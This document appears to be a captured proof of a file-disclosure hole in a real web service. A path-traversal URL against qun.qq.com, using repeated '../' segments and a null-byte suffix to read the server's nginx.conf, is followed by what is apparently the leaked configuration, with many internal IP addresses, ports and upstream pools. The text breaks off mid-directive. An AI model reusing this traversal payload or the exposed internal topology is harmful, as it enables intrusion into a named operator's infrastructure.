 http://qun.qq.com/air/?w=n&c=/../../../../../../../../../usr/local/nginx/conf/nginx.conf%00.html&a=dismiss&g
qq.com
user www www; worker_processes 8; error_log logs/error_log; #error_log logs/error.log notice; #error_log logs/error.log info; pid logs/nginx.pid; #max
open files by nginx, ulimit -SHn worker_rlimit_nofile 51200; events { use epoll; worker_connections 50000 ; } http { include mime.types; default_type
application/octet-stream; server_names_hash_bucket_size 128; client_header_buffer_size 32k; large_client_header_buffers 4 32k; client_max_body_size 64m;
sendfile on; tcp_nopush on; keepalive_timeout 60; tcp_nodelay on; fastcgi_connect_timeout 300; fastcgi_send_timeout 300; fastcgi_read_timeout 300;
fastcgi_buffer_size 64k; fastcgi_buffers 4 64k; fastcgi_busy_buffers_size 128k; fastcgi_temp_file_write_size 128k; fastcgi_next_upstream error timeout
invalid_header http_500; gzip off; gzip_min_length 1k; gzip_buffers 4 16k; gzip_http_version 1.0; gzip_comp_level 2; gzip_types text/plain
application/x-javascript text/css application/xml; gzip_vary on; upstream phpfpm { server 10.128.70.75:9000 weight=30; server 10.128.70.76:9000
weight=30; server 10.128.70.77:9000 weight=30; server 172.27.9.160:9000 weight=20; server 172.23.149.19:9000 weight=10; server 172.25.75.141:9000
weight=10; server 172.23.137.41:9000 weight=15; server 172.25.69.88:9000 weight=10; server 172.25.69.89:9000 weight=10; server 172.27.35.96:9000
weight=10; server 172.16.84.138:9000 weight=20; server 172.16.85.10:9000 weight=25; server 172.25.75.165:9000 weight=20; server 172.25.75.198:9000
weight=30; server 172.25.75.199:9000 weight=30; server 172.25.75.195:9000 weight=30; server 172.27.206.26:9000 weight=30; server 172.27.206.27:9000
weight=30; server 172.27.204.207:9000 weight=30; server 172.27.204.208:9000 weight=30; server 172.27.204.209:9000 weight=30; server 172.27.204.210:9000
weight=30; server 172.27.204.211:9000 weight=30; server 10.133.2.143:9000 weight=30; server 10.129.132.168:9000 weight=30; server 10.129.132.169:9000
weight=30; # server :9000 weight=30; server 10.134.8.12:9000 weight=30; server 10.134.8.13:9000 weight=30; } upstream apisrv { server
172.16.82.240:51020; server 172.27.6.192:51020; } upstream webcgi { server 172.25.75.138:8180 weight=30; server 172.25.75.138:8280 weight=30; server
172.25.75.138:8380 weight=30; server 172.25.75.138:8480 weight=30; server 172.25.75.138:8580 weight=30; server 172.25.75.138:8680 weight=30; server
172.25.75.138:8780 weight=30; server 172.25.75.138:8880 weight=30; server 10.133.0.220:8180 weight=30; server 10.133.0.220:8280 weight=30; server
10.133.0.220:8380 weight=30; server 10.133.0.220:8480 weight=30; server 10.133.0.220:8580 weight=30; server 10.133.0.220:8680 weight=30; server
10.133.0.220:8780 weight=30; server 10.133.0.220:8880 weight=30; server 172.23.134.99:8180 weight=30; server 172.23.134.99:8280 weight=30; server
172.23.134.99:8380 weight=30; server 172.23.134.99:8480 weight=30; server 172.23.134.99:8580 weight=30; server 172.23.134.99:8680 weight=30; server
172.23.134.99:8780 weight=30; server 172.23.134.99:8880 weight=30; server 172.27.207.119:8180 weight=30; server 172.27.207.119:8280 weight=30; server
172.27.207.119:8380 weight=30; server 172.27.207.119:8480 weight=30; server 172.27.204.168:8180 weight=30; server 172.27.204.168:8280 weight=30; server
172.27.204.168:8380 weight=30; server 172.27.204.168:8480 weight=30; } upstream qqlivecgi { server 10.134.146.99:8180 weight=30; server
10.134.146.99:8280 weight=30; server 10.134.146.99:8380 weight=30; server 10.134.146.99:8480 weight=30; server 10.134.146.99:8580 weight=30; server
10.134.146.99:8680 weight=30; server 10.134.146.99:8780 weight=30; server 10.134.146.99:8880 weight=30; server 10.134.146.100:8180 weight=30; server
10.134.146.100:8280 weight=30; server 10.134.146.100:8380 weight=30; server 10.134.146.100:8480 weight=30; server 10.134.146.100:8580 weight=30; server
10.134.146.100:8680 weight=30; server 10.134.146.100:8780 weight=30; server 10.134.146.100:8880 weight=30; } upstream appstore { server
10.128.69.170:8080 weight=30; server 10.128.69.170:8280 weight=30; server 10.134.9.147:8080 weight=30; server 10.134.9.147:8280 weight=30; } server
{ listen 80; server_name qun.qq.com cgi.qun.qq.com; server_tokens off; location ~ ^\/(gscgi\/s6\/sf)\/ { proxy_pass http://qqlivecgi; proxy_set_header
Proxy-Addr $host; } location ~ ^\/(gscgi)\/ { proxy_pass http://webcgi; proxy_set_header Host $host; } location ~ ^\/(store)\/ { proxy_pass